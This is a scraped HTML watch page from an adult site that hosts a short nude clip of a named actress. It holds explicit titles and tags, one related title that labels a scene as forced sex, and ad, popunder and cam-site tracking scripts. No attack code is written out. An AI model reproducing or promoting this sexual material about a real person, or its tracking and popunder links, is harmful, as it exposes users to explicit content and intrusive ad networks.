

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudebase.com/video/28366/junko-asahina-eating-during-sex-i-love-it-from-behind/
body_size: 6013
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
					Junko Asahina Eating during Sex – I Love It From Behind (0:27) | NudeBase.com
			</title>

	<meta name="description" content="Junko Asahina Eating during Sex – I Love It From Behind. Watch free uncensored hot video online on NudeBase.com"/>
	<meta name="keywords" content="Junko Asahina Eating during Sex, I Love It From Behind"/>

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link href="https://nudebase.com/styles/all-responsive.css?v=9.23" rel="stylesheet" type="text/css"/>
	<link href="https://nudebase.com/styles/jquery.fancybox.css?v=2.0" rel="stylesheet" type="text/css"/>


	<script>
		var pageContext = {
						videoId: '28366',						loginUrl: 'https://nudebase.com/login-required/'
		};
	</script>


			<link href="https://nudebase.com/video/28366/junko-asahina-eating-during-sex-i-love-it-from-behind/" rel="canonical"/>
	

	

<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/Abygo6_Ge.js"></script>

<meta http-equiv="delegate-ch" content="sec-ch-ua https://tsyndicate.com; sec-ch-ua-bitness https://tsyndicate.com; sec-ch-ua-arch https://tsyndicate.com; sec-ch-ua-model https://tsyndicate.com; sec-ch-ua-platform https://tsyndicate.com; sec-ch-ua-platform-version https://tsyndicate.com; sec-ch-ua-full-version https://tsyndicate.com; sec-ch-ua-full-version-list https://tsyndicate.com; sec-ch-ua-mobile https://tsyndicate.com">

</head>
<body>


<div class="top">
	<div class="center-hold">
				<div class="member-links">
			<ul>
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>
		</div>
	</div>
</div>



<div class="container">
	<div itemscope itemtype="http://schema.org/WPHeader" class="header">
		<div class="logo">
			<a href="https://nudebase.com/" title="nudebase"></a>
		</div>


		<div class="search">
			<form id="search_form" action="https://nudebase.com/search/" method="get" data-url="https://nudebase.com/search/%QUERY%/">
				<span class="search-button">Search</span>
				<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button" title="Menu">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/" id="item1">Home</a>
				</li>

									<li itemprop="name" >
						<a itemprop="url" href="https://nudebase.com/celebs/" id="item8">Celebs</a>
					</li>
				
				<li itemprop="name" class="selected">
					<a itemprop="url" href="https://nudebase.com/videos/" id="item2">Videos</a>
				</li>

				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/movies/" id="item6">Movies</a>
				</li>



									<li itemprop="name" >
						<a itemprop="url" href="https://nudebase.com/albums/" id="item5">Pics</a>
					</li>
				
				

				
					<li>
						<a href="https://nudebase.com/?action=trace&amp;id=101" id="item10" target="_blank" rel="nofollow"><span></span> Live Sex</a>
					</li>



							</ul>


			<ul class="mob-primary">
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>



		</div>
	</nav>
<div class="content">
	<noindex><div class="topad"></div></noindex><div class="headline"><div id="h1_video_view"><h1>Junko Asahina Eating during Sex – I Love It From Behind</h1></div></div><div class="block-video"><div class="video-holder"><div class="player" itemscope itemtype="http://schema.org/VideoObject"><meta itemprop="width" content="855"><meta itemprop="height" content="480"><meta itemprop="name" content="Junko Asahina Eating during Sex – I Love It From Behind" /><meta itemprop="description" content="Watch free video online: Junko Asahina Eating during Sex – I Love It From Behind" /><meta itemprop="thumbnailUrl" content="https://nudebase.com/contents/videos_screenshots/28000/28366/preview.jpg" /><meta itemprop="duration" content="PT0M27S" /><meta itemprop="uploadDate" content="2022-09-15T09:42:05Z" /><meta property="og:image" content="https://nudebase.com/contents/videos_screenshots/28000/28366/preview.jpg" /><div class="player-holder"><div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.25%"><div id="kt_player" style="visibility: hidden;"></div></div><script type="text/javascript" src="https://nudebase.com/player/kt_player.js?v=1.6.1"></script><script type="text/javascript">/* <![CDATA[ */function getEmbed(width, height) {if (width && height) {return '<iframe width="' + width + '" height="' + height + '" src="https://nudebase.com/embed/28366" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';}return '<iframe width="640" height="360" src="https://nudebase.com/embed/28366" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';}var flashvars = {video_id: '28366', video_title: 'Junko Asahina Eating during Sex – I Love It From Behind', video_categories: '', video_tags: 'Eating During Sex, Bouncing Boobs, Eating, Bouncing, Naked, From Behind, Behind, Nude Boobs', video_models: 'Junko Asahina', license_code: '$510537516843525', event_reporting: 'https://nudebase.com/player/stats.php?embed=0&device_type=1', event_reporting2: 'https://nudebase.com/get_file/1/545af569f009db6d20c622f49e90b400cfd11637f6/28000/28366/28366.mp4/', rnd: '1769476399', video_url: 'function/0/https://nudebase.com/get_file/1/ba4d5b0b6e28013f9b3886ed5bfedffad7544da96f/28000/28366/28366_hq.mp4/', postfix: '_hq.mp4', preview_url: 'https://nudebase.com/contents/videos_screenshots/28000/28366/preview.jpg', preview_url1: 'https://nudebase.com/contents/videos_screenshots/28000/28366/preview_hq.mp4.jpg', preview_height1: '360', preview_url2: 'https://nudebase.com/contents/videos_screenshots/28000/28366/preview_preview.mp4.jpg', preview_height2: '128', skin: 'my.css', logo_text: '➜ Free Cam Sex', logo_position: '10,10', logo_anchor: 'topleft', logo_hide: 'true', logo_url: 'https://bongacams11.com/track?c=819867', popunder_url: 'https://tsyndicate.com/api/v1/direct/97b4f5f1133e44459da48ccb94e9fad5?categories=Celebrity,Eating During Sex,Bouncing Boobs,Eating,Bouncing,Naked,From Behind,Behind,Nude Boobs,Junko Asahina', popunder_duration: '3600', hide_controlbar: '1', hide_style: 'fade', mlogo: '🔴 Sex Chat', mlogo_link: 'https://bongacams11.com/track?c=616914', volume: '1', player_width: '882', player_height: '496.125', embed: '0'};var params = {allowfullscreen: 'true', allowscriptaccess: 'always'};kt_player('kt_player', 'https://nudebase.com/player/kt_player_1.6.1.swfx', '100%', '100%', flashvars, params);/* ]]> */</script></div></div><div class="video-info"><div class="info-holder"><div class="info-buttons"><div class="rating-container"><a href="#like" class="rate-like" title="I like this video" data-video-id="28366" data-vote="5">I like this video</a><a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="28366" data-vote="0">I don't like this video</a><div class="rating"><span class="voters" data-success="Thank you!" data-error="IP already voted">0% (0 votes)</span><span class="scale-holder"><span class="scale" style="width:0%;" data-rating="0.0000" data-votes="1"></span></span></div></div><div class="btn-favourites"><ul><li><a href="https://nudebase.com/login-required/" data-fancybox="ajax">Add to Favourites</a></li></ul></div></div>
				<div id="video_info" class="tab-content">
					<div class="block-details">
						<div class="info">










































































							<div class="item">
								<span>Submitted: <em>15.09.2022</em></span>
							</div>
															<div class="item">
									<div class="item">She shows   bouncing  naked  breasts  in  the movie  "I Love It From Behind". 
								</div>
							











															<div class="item">
									Celebrity:
																			<a href="https://nudebase.com/celebs/junko-asahina-nude/" title="Nude Junko Asahina">Junko Asahina</a>																	</div>
							










						








															<div class="item">
									Movie:
									<a href="https://nudebase.com/movies/i-love-it-from-behind-nude-scenes/" title="I Love It From Behind – Nude Scenes">I Love It From Behind</a>
								</div>
							

																<div class="item">
										Tags:
																					<a title="Nude Video Celebs: Eating During Sex" href="https://nudebase.com/tags/eating-during-sex/">Eating During Sex</a>, 																					<a title="Nude Video Celebs: Bouncing Boobs" href="https://nudebase.com/tags/bouncing-boobs/">Bouncing Boobs</a>, 																					<a title="Nude Video Celebs: Eating" href="https://nudebase.com/tags/eating/">Eating</a>, 																					<a title="Nude Video Celebs: Bouncing" href="https://nudebase.com/tags/bouncing/">Bouncing</a>, 																					<a title="Nude Video Celebs: Naked" href="https://nudebase.com/tags/naked/">Naked</a>, 																					<a title="Nude Video Celebs: From Behind" href="https://nudebase.com/tags/from-behind/">From Behind</a>, 																					<a title="Nude Video Celebs: Behind" href="https://nudebase.com/tags/behind/">Behind</a>, 																					<a title="Nude Video Celebs: Nude Boobs" href="https://nudebase.com/tags/nude-boobs/">Nude Boobs</a>																			</div>
							

							

													</div>
					</div>
				</div>



<div id="screenshots" class="tab-content"><div class="block-screenshots"><a href="https://nudebase.com/contents/videos_sources/28000/28366/screenshots/1.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="1. Junko Asahina Eating during Sex – I Love It From Behind"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28366/228x128/1.jpg" width="228" height="128" alt="1. Junko Asahina Eating during Sex – I Love It From Behind"></a><a href="https://nudebase.com/contents/videos_sources/28000/28366/screenshots/2.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="2. Junko Asahina Eating during Sex – I Love It From Behind"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28366/228x128/2.jpg" width="228" height="128" alt="2. Junko Asahina Eating during Sex – I Love It From Behind"></a><a href="https://nudebase.com/contents/videos_sources/28000/28366/screenshots/3.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="3. Junko Asahina Eating during Sex – I Love It From Behind"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28366/228x128/3.jpg" width="228" height="128" alt="3. Junko Asahina Eating during Sex – I Love It From Behind"></a><a href="https://nudebase.com/contents/videos_sources/28000/28366/screenshots/4.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="4. Junko Asahina Eating during Sex – I Love It From Behind"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28366/228x128/4.jpg" width="228" height="128" alt="4. Junko Asahina Eating during Sex – I Love It From Behind"></a><a href="https://nudebase.com/contents/videos_sources/28000/28366/screenshots/5.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="5. Junko Asahina Eating during Sex – I Love It From Behind"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28366/228x128/5.jpg" width="228" height="128" alt="5. Junko Asahina Eating during Sex – I Love It From Behind"></a><a href="https://nudebase.com/contents/videos_sources/28000/28366/screenshots/6.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="6. Junko Asahina Eating during Sex – I Love It From Behind"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28366/228x128/6.jpg" width="228" height="128" alt="6. Junko Asahina Eating during Sex – I Love It From Behind"></a><a href="https://nudebase.com/contents/videos_sources/28000/28366/screenshots/7.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="7. Junko Asahina Eating during Sex – I Love It From Behind"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28366/228x128/7.jpg" width="228" height="128" alt="7. Junko Asahina Eating during Sex – I Love It From Behind"></a><a href="https://nudebase.com/contents/videos_sources/28000/28366/screenshots/8.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="8. Junko Asahina Eating during Sex – I Love It From Behind"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28366/228x128/8.jpg" width="228" height="128" alt="8. Junko Asahina Eating during Sex – I Love It From Behind"></a><a href="https://nudebase.com/contents/videos_sources/28000/28366/screenshots/9.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="9. Junko Asahina Eating during Sex – I Love It From Behind"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28366/228x128/9.jpg" width="228" height="128" alt="9. Junko Asahina Eating during Sex – I Love It From Behind"></a><a href="https://nudebase.com/contents/videos_sources/28000/28366/screenshots/10.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="10. Junko Asahina Eating during Sex – I Love It From Behind"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28366/228x128/10.jpg" width="228" height="128" alt="10. Junko Asahina Eating during Sex – I Love It From Behind"></a></div></div><div id="comments" class="tab-content">	
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">


		<span class="hint">
											Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
							<div class="field-error down"></div>
											</div>
					<div class="bottom">
													<input type="hidden" name="action" value="add_comment"/>
							<input type="hidden" name="video_id" value="28366">
							<input type="submit" class="submit" value="Send">
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div class="margin-fix" id="video_comments_video_comments_items">
			</div>
</div></div>

</div><noindex></noindex></div></div></div></div><div class="related-videos" id="list_videos_related_videos">




	<div class="adv">
		<noindex>
			<!--noindex-->
<div class="adv">

<div class="banner red" style="position: relative;padding:15px 0;text-align:center;margin-bottom: 20px;">
 
<div style="margin-bottom:5px;">
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="dc2440a2401b47ce80af0bf0c2d15519" data-ts-width="300" data-ts-height="250"  async defer></script>
</div>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="84f59e58d9ec411f84db3a77a700e95d" data-ts-width="300" data-ts-height="250"  async defer></script>

</div>
</div>
<!--/noindex-->
		</noindex>
	</div>






		<div class="box"><div class="list-videos"><div class="margin-fix" id="list_videos_related_videos_items"><div class="item  "><a href="https://nudebase.com/video/28365/sex-with-junko-asahina-i-love-it-from-behind/" title="Sex with Junko Asahina – I Love It From Behind" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28365/228x128/9.jpg" alt="Sex with Junko Asahina – I Love It From Behind"  data-preview="https://nudebase.com/get_file/1/05e8bb4a87ca344ae6d6383d94736a735bb1bd5ff9/28000/28365/28365_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28365" data-fav-type="0"></span></div><div class="wrap"><div class="duration">4м:05с</div><div class="rating positive">75%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28365/sex-with-junko-asahina-i-love-it-from-behind/" title="Sex with Junko Asahina – I Love It From Behind" ><strong class="title">Sex with Junko Asahina </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/28363/junko-asahina-sex-scene-i-love-it-from-behind/" title="Junko Asahina Sex Scene – I Love It From Behind" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28363/228x128/3.jpg" alt="Junko Asahina Sex Scene – I Love It From Behind"  data-preview="https://nudebase.com/get_file/1/34bd6856984c4f501f1c9ef7a974741834824a9b96/28000/28363/28363_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28363" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:50с</div><div class="rating positive">80%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28363/junko-asahina-sex-scene-i-love-it-from-behind/" title="Junko Asahina Sex Scene – I Love It From Behind" ><strong class="title">Junko Asahina Sex Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/28364/junko-asahina-forsed-sex-i-love-it-from-behind/" title="Junko Asahina Forsed Sex – I Love It From Behind" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28364/228x128/1.jpg" alt="Junko Asahina Forsed Sex – I Love It From Behind"  data-preview="https://nudebase.com/get_file/1/aa995b910b8dca9d4e4bfd96e0ae0fcd3d5bcded5e/28000/28364/28364_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28364" data-fav-type="0"></span></div><div class="wrap"><div class="duration">2м:07с</div><div class="rating positive">66%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28364/junko-asahina-forsed-sex-i-love-it-from-behind/" title="Junko Asahina Forsed Sex – I Love It From Behind" ><strong class="title">Junko Asahina Forsed Sex </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/28367/junko-asahina-blowjob-i-love-it-from-behind/" title="Junko Asahina Blowjob – I Love It From Behind" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28367/228x128/8.jpg" alt="Junko Asahina Blowjob – I Love It From Behind"  data-preview="https://nudebase.com/get_file/1/ff2ff6333ca30d3a31422595a739a6f22f088a9bbc/28000/28367/28367_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28367" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:25с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28367/junko-asahina-blowjob-i-love-it-from-behind/" title="Junko Asahina Blowjob – I Love It From Behind" ><strong class="title">Junko Asahina Blowjob </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/28374/junko-asahina-boobs-scene-i-love-it-from-behind/" title="Junko Asahina Boobs Scene – I Love It From Behind" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28374/228x128/7.jpg" alt="Junko Asahina Boobs Scene – I Love It From Behind"  data-preview="https://nudebase.com/get_file/1/633f2bf1f5b5ebf00c50c287d01e918f77576e1343/28000/28374/28374_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28374" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:48с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28374/junko-asahina-boobs-scene-i-love-it-from-behind/" title="Junko Asahina Boobs Scene – I Love It From Behind" ><strong class="title">Junko Asahina Boobs Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/28369/junko-asahina-having-sex-female-gym-coach-jump-and-straddle/" title="Junko Asahina Having Sex – Female Gym Coach: Jump And Straddle" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28369/228x128/4.jpg" alt="Junko Asahina Having Sex – Female Gym Coach: Jump And Straddle"  data-preview="https://nudebase.com/get_file/1/09c7c0a465c0760f532c0b81423f73b20e7ab6a2c6/28000/28369/28369_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28369" data-fav-type="0"></span></div><div class="wrap"><div class="duration">2м:35с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28369/junko-asahina-having-sex-female-gym-coach-jump-and-straddle/" title="Junko Asahina Having Sex – Female Gym Coach: Jump And Straddle" ><strong class="title">Junko Asahina Having Sex </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/28368/junko-asahina-failed-sex-female-gym-coach-jump-and-straddle/" title="Junko Asahina Failed Sex – Female Gym Coach: Jump And Straddle" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28368/228x128/8.jpg" alt="Junko Asahina Failed Sex – Female Gym Coach: Jump And Straddle"  data-preview="https://nudebase.com/get_file/1/97ce545cc40bd56c0baa907aeeb5663db74f481c92/28000/28368/28368_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28368" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:53с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28368/junko-asahina-failed-sex-female-gym-coach-jump-and-straddle/" title="Junko Asahina Failed Sex – Female Gym Coach: Jump And Straddle" ><strong class="title">Junko Asahina Failed Sex </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/28370/junko-asahina-nude-in-bed-female-gym-coach-jump-and-straddle/" title="Junko Asahina Nude in Bed – Female Gym Coach: Jump And Straddle" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28370/228x128/8.jpg" alt="Junko Asahina Nude in Bed – Female Gym Coach: Jump And Straddle"  data-preview="https://nudebase.com/get_file/1/5f050b18ed109809e733e2757c48a161e15ca4d738/28000/28370/28370_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28370" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:36с</div><div class="rating positive">50%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28370/junko-asahina-nude-in-bed-female-gym-coach-jump-and-straddle/" title="Junko Asahina Nude in Bed – Female Gym Coach: Jump And Straddle" ><strong class="title">Junko Asahina Nude in Bed </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/28372/junko-asahina-sex-video-female-gym-coach-jump-and-straddle/" title="Junko Asahina Sex Video – Female Gym Coach: Jump And Straddle" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28372/228x128/3.jpg" alt="Junko Asahina Sex Video – Female Gym Coach: Jump And Straddle"  data-preview="https://nudebase.com/get_file/1/0f68515dd1c6236273cbef3d3a9c9d82afab73be83/28000/28372/28372_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28372" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:18с</div><div class="rating positive">66%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28372/junko-asahina-sex-video-female-gym-coach-jump-and-straddle/" title="Junko Asahina Sex Video – Female Gym Coach: Jump And Straddle" ><strong class="title">Junko Asahina Sex Video </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/28373/junko-asahina-in-sex-scene-female-gym-coach-jump-and-straddle/" title="Junko Asahina in Sex Scene – Female Gym Coach: Jump And Straddle" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28373/228x128/5.jpg" alt="Junko Asahina in Sex Scene – Female Gym Coach: Jump And Straddle"  data-preview="https://nudebase.com/get_file/1/22bf6269d2b76b3e625d0d570ef0c3d115328cf129/28000/28373/28373_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28373" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:37с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28373/junko-asahina-in-sex-scene-female-gym-coach-jump-and-straddle/" title="Junko Asahina in Sex Scene – Female Gym Coach: Jump And Straddle" ><strong class="title">Junko Asahina in Sex Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/28371/junko-asahina-oral-sex-scene-female-gym-coach-jump-and-straddle/" title="Junko Asahina Oral Sex Scene – Female Gym Coach: Jump And Straddle" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28371/228x128/2.jpg" alt="Junko Asahina Oral Sex Scene – Female Gym Coach: Jump And Straddle"  data-preview="https://nudebase.com/get_file/1/0e8cca937b48732568c50a26ba244acec322297b58/28000/28371/28371_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28371" data-fav-type="0"></span></div><div class="wrap"><div class="duration">3м:52с</div><div class="rating positive">50%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28371/junko-asahina-oral-sex-scene-female-gym-coach-jump-and-straddle/" title="Junko Asahina Oral Sex Scene – Female Gym Coach: Jump And Straddle" ><strong class="title">Junko Asahina Oral Sex Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/28375/junko-asahina-nude-gymnastics-female-gym-coach-jump-and-straddle/" title="Junko Asahina Nude Gymnastics – Female Gym Coach: Jump And Straddle" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/28000/28375/228x128/5.jpg" alt="Junko Asahina Nude Gymnastics – Female Gym Coach: Jump And Straddle"  data-preview="https://nudebase.com/get_file/1/a30b9a156c6bee85c82be8e8807f89120a5b0cfac7/28000/28375/28375_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28375" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:58с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/28375/junko-asahina-nude-gymnastics-female-gym-coach-jump-and-straddle/" title="Junko Asahina Nude Gymnastics – Female Gym Coach: Jump And Straddle" ><strong class="title">Junko Asahina Nude Gymnastics </strong></a></div></div></div></div></div>





</div></div> 
</div>

	<div class="footer-margin">
							<div class="content">
				<noindex>
					<div class="box bottom-adv">
						
					</div>
				</noindex>
			</div>
					</div>







</div>


<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">

				<li >
					<a href="https://nudebase.com/" id="item21">Home</a>
				</li>

									<li >
						<a href="https://nudebase.com/celebs/" id="item28">Celebs</a>
					</li>
				
				<li class="selected">
					<a href="https://nudebase.com/videos/" id="item22">Videos</a>
				</li>


				<li >
					<a href="https://nudebase.com/movies/" id="item26">Movies</a>
				</li>

									<li >
						<a href="https://nudebase.com/albums/" id="item27">Pics</a>
					</li>
				



		</ul>



				<div class="footer-links">
					<div class="copyright">
						&copy; 2017-2026 <a href="https://nudebase.com">nudebase.com</a><br/>
						All rights reserved.
					</div>
				
					<div id="footerlink">
					<br><a data-href="https://nudebase.com/feedback/" data-fancybox="ajax">Support</a><br><br>
										</div>
					
					
				
				</div>


	</div>

	<script src="https://nudebase.com/js/main.min.js?v=2.1"></script>

</div>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-TPY73TR905"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TPY73TR905');
</script>










</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/Abygo6_Ge.js
body_size: 16794
content:
